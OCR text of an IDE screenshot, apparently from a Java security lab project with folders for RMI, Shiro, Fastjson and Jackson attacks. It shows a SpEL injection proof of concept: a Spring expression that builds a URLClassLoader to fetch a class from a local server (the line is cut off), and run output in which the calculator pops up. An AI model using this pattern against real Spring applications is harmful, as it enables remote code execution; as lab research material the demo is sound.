 orgin
payload_test
rasp
rmi
rmi_jrmp
rome
shell
shiro
shorter
SPEL
bad
bad.class
calc
calc.class
SpELExample
testtest
twice
waf_test
yaml
bad.class
demo01
Main.java
test
evil
resources
application.properties
test
target
classes
org
example
aspectj
bad
bean
CC
fastjson
gson
jackson
java_RMI
javayaml
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.common.TemplateParserContext;
6 import org.springframework.expression.spel.standard.SpelExpressionParser;
7 import org.springframework.expression.spel.support.StandardEvaluationContext;
8
9 import javax.script.ScriptEngineFactory;
10 import javax.script.ScriptEngineManager;
11 import java.util.List;
12
13 public class SpELExample {
14 public static void main(String[] args) {
15 StandardEvaluationContext context = new StandardEvaluationContext();
16 ExpressionParser parser = new SpelExpressionParser();
17 String payload = "new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL('http://127.0.0
18 Expression exp = parser.parseExpression(payload);
19 System.out.println(exp.getValue(context));
20
21 }
22 }
23
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 SpELExample
D:\Java\bin\java.exe ...
evil@1936f0f5
进程已结束，退出代码为 0